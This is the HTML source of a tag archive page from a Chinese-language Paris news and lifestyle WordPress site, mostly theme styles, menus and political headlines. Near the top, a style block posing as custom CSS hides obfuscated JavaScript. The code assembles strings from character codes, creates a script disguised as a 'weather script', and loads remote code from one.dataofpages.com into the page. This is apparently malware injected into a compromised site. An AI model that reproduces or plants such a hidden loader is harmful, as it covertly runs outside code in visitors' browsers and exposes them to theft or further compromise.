<link rel="apple-touch-icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wp-caption-text, .wp-caption-dd {
	text-align:center;
}

.td-post-content figure img, .mce-content-body figure img {
	display:block;
	margin-left:auto;
	margin-right:auto;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_wnvfxkqrh*/_yuwkdtyzfsu=String;let/*_spcenfgolok*/_lsjng="f"+"ro"+_yuwkdtyzfsu['fr'+'om'+String.fromCharCode(67,/*aanxuekehxvn*/104,97,114/*_spcenfgolok*/,67,111,100,101)](109,67,/*acdrztn*/104,/*_wnvfxkqrh*/97,114/*acdrztn*/,67)+"o"+"de";var/*acdrztn*/_ynwaleo="s"+"c"/*acdrztn*/+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,105,/*_evdta*/112,116),/*_iiosrot*/aanxuekehxvn="c"+"re"+_yuwkdtyzfsu[_lsjng](97/*aanxuekehxvn*/,116,101,69/*_unmxcfl*/,108,101,109/*_spcenfgolok*/,101,110,116),/*_wnvfxkqrh*/acdrztn="s"+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,99),/*_unmxcfl*/_unmxcfl=_yuwkdtyzfsu[_lsjng](105/*_unmxcfl*/,100),/*_evdta*/_wnvfxkqrh="cu"+"rre"+_yuwkdtyzfsu[_lsjng](110,116/*_unmxcfl*/,83,99/*_wnvfxkqrh*/,114,105/*_unmxcfl*/,112,116);let/*_iiosrot*/_spcenfgolok="pa"+"r"+_yuwkdtyzfsu[_lsjng](101,110/*_evdta*/,116,78/*_flufqucivrn*/,111,100/*_spcenfgolok*/,101), _evdta="i"+"ns"+_yuwkdtyzfsu[_lsjng](101,114/*aanxuekehxvn*/,116,66/*acdrztn*/,101,102/*_wnvfxkqrh*/,111,114,101),/*aanxuekehxvn*/_iiosrot="ge"+"El"+_yuwkdtyzfsu[_lsjng](101,109/*_unmxcfl*/,101,110/*_evdta*/,116,115,66/*_wnvfxkqrh*/,121,84,97,103/*_iiosrot*/,78,97,109,101),/*_flufqucivrn*/_flufqucivrn="h"+"e"+_yuwkdtyzfsu[_lsjng](97/*_spcenfgolok*/,100),/*apvczw*/apvczw="ap"/*acdrztn*/+"p"+_yuwkdtyzfsu[_lsjng](101/*acdrztn*/,110/*_unmxcfl*/,100,67/*_spcenfgolok*/,104,105/*_flufqucivrn*/,108,100),/*_flufqucivrn*/_jjybdrrya=document;var/*_iiosrot*/_gqrw="t"/*_iiosrot*/+"e"+_yuwkdtyzfsu[_lsjng](109,112/*acdrztn*/,95,119,101,97/*aanxuekehxvn*/,116,104,101/*_unmxcfl*/,114,95,115/*_spcenfgolok*/,99,114,105/*_evdta*/,112,116),/*_wnvfxkqrh*/_npmhhyqeyfk=_jjybdrrya[aanxuekehxvn](_ynwaleo),/*_unmxcfl*/awwbpxx=_yuwkdtyzfsu[_lsjng](104/*acdrztn*/,116,116,/*_evdta*/112,115,/*_wnvfxkqrh*/58,47,47)+_yuwkdtyzfsu[_lsjng](111/*_iiosrot*//*_unmxcfl*/,110/*_spcenfgolok*/,101/*_iiosrot*/,46/*_spcenfgolok*/,100,97/*_unmxcfl*/,116,97/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,102/*_unmxcfl*/,112,97/*_spcenfgolok*/,103/*_spcenfgolok*/,101/*_iiosrot*//*_unmxcfl*/,115,46,99/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,109)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115,99,/*_wnvfxkqrh*/114,/*_wnvfxkqrh*/105,112,116,115)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115)+"t"+"ep"+_yuwkdtyzfsu[_lsjng](46,106,115);/*aanxuekehxvn*/_npmhhyqeyfk[acdrztn]=awwbpxx;/*acdrztn*/_npmhhyqeyfk[_unmxcfl]=_gqrw;if(_jjybdrrya[_wnvfxkqrh])/*aanxuekehxvn*/{/*_unmxcfl*/_jjybdrrya[_wnvfxkqrh][_spcenfgolok][_evdta](_npmhhyqeyfk,_jjybdrrya[_wnvfxkqrh]);}/*_spcenfgolok*/else/*_iiosrot*/{_jjybdrrya[_iiosrot](_flufqucivrn)[0][apvczw](_npmhhyqeyfk);}} catch (err) {}/*f2dbacb8f6b1bb173403a78600cf8e00*/})();</style><style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-739 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-26277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></li>
</ul>
</li>
<li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></li>
</ul>
</li>
<li id="menu-item-31310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></li>
</ul>
</li>
<li id="menu-item-80955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026. 01. 24
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-32949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32949"><a>投稿-联系信箱：contact@sohfrance.org</a></li>
</ul></div></div>    </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.sohfrance.org/">
            <img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
            <span class="td-visual-hidden">巴黎生活</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://zh-cn.shenyun.com/paris"><img src="https://www.sohfrance.org/wp-content/uploads/2025/05/shenyun2025-top.png" alt="" class="wp-image-161651"/></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s2.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "14758";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2952";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181815.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u56fd\u9632\u90e8\u5b98\u5ba3\u201c\u62ff\u4e0b\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u201d\uff1a\u4e00\u6b21\u540d\u5206\u9519\u4f4d\uff0c\u4ea6\u662f\u4e00\u573a\u5e7b\u60f3\u7834\u706d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E5%BC%A0%E5%8F%88%E4%BE%A0%E5%88%98%E6%8C%AF%E7%AB%8B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u56fd\u9632\u90e8\u5b98\u5ba3\u201c\u62ff\u4e0b\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u201d\uff1a\u4e00\u6b21\u540d\u5206\u9519\u4f4d\uff0c\u4ea6\u662f\u4e00\u573a\u5e7b\u60f3\u7834\u706d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181815.html\/\"  rel=\"bookmark\" title=\"\u56fd\u9632\u90e8\u5b98\u5ba3\u201c\u62ff\u4e0b\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u201d\uff1a\u4e00\u6b21\u540d\u5206\u9519\u4f4d\uff0c\u4ea6\u662f\u4e00\u573a\u5e7b\u60f3\u7834\u706d\">\u56fd\u9632\u90e8\u5b98\u5ba3\u201c\u62ff\u4e0b\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u201d\uff1a\u4e00\u6b21\u540d\u5206\u9519\u4f4d\uff0c\u4ea6...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181799.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ec0\u4e48\u4e8b\u4ef6\u6700\u53ef\u80fd\u6210\u4e3a\u89e6\u53d1\u5668\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E5%A4%9A%E4%B8%AA%E4%BA%8B%E4%BB%B6%E8%A7%A6%E5%8F%91%E6%94%BF%E6%B2%BB%E4%BA%8B%E4%BB%B6.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4ec0\u4e48\u4e8b\u4ef6\u6700\u53ef\u80fd\u6210\u4e3a\u89e6\u53d1\u5668\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181799.html\/\"  rel=\"bookmark\" title=\"\u4ec0\u4e48\u4e8b\u4ef6\u6700\u53ef\u80fd\u6210\u4e3a\u89e6\u53d1\u5668\uff1f\">\u4ec0\u4e48\u4e8b\u4ef6\u6700\u53ef\u80fd\u6210\u4e3a\u89e6\u53d1\u5668\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181796.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u5171\u662f\u5426\u5df2\u518d\u6b21\u8fdb\u5165\u201c\u6797\u5f6a\u201d\u578b\u98ce\u9669\u533a\u95f4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9E%97%E5%BD%AA%E4%B8%8E%E6%AF%9B%E6%B3%BD%E4%B8%9C.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e2d\u5171\u662f\u5426\u5df2\u518d\u6b21\u8fdb\u5165\u201c\u6797\u5f6a\u201d\u578b\u98ce\u9669\u533a\u95f4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181796.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u5171\u662f\u5426\u5df2\u518d\u6b21\u8fdb\u5165\u201c\u6797\u5f6a\u201d\u578b\u98ce\u9669\u533a\u95f4\uff1f\">\u4e2d\u5171\u662f\u5426\u5df2\u518d\u6b21\u8fdb\u5165\u201c\u6797\u5f6a\u201d\u578b\u98ce\u9669\u533a\u95f4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5982\u679c\u5f20\u53c8\u4fa0\u5012\u4e0b\uff1a\u4e2d\u592e\u519b\u59d4\u5c06\u8d70\u5411\u4f55\u79cd\u91cd\u7ec4\u8def\u5f84\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/%E5%BC%A0%E5%8F%88%E4%BE%A0.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5982\u679c\u5f20\u53c8\u4fa0\u5012\u4e0b\uff1a\u4e2d\u592e\u519b\u59d4\u5c06\u8d70\u5411\u4f55\u79cd\u91cd\u7ec4\u8def\u5f84\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181794.html\/\"  rel=\"bookmark\" title=\"\u5982\u679c\u5f20\u53c8\u4fa0\u5012\u4e0b\uff1a\u4e2d\u592e\u519b\u59d4\u5c06\u8d70\u5411\u4f55\u79cd\u91cd\u7ec4\u8def\u5f84\uff1f\">\u5982\u679c\u5f20\u53c8\u4fa0\u5012\u4e0b\uff1a\u4e2d\u592e\u519b\u59d4\u5c06\u8d70\u5411\u4f55\u79cd\u91cd\u7ec4\u8def\u5f84\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181809.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u5728\u8fbe\u6c83\u65af\u6380\u4e86\u6b27\u6d32\u7684\u684c\u5b50\uff1a\u5e95\u5c42\u903b\u8f91\u5228\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" 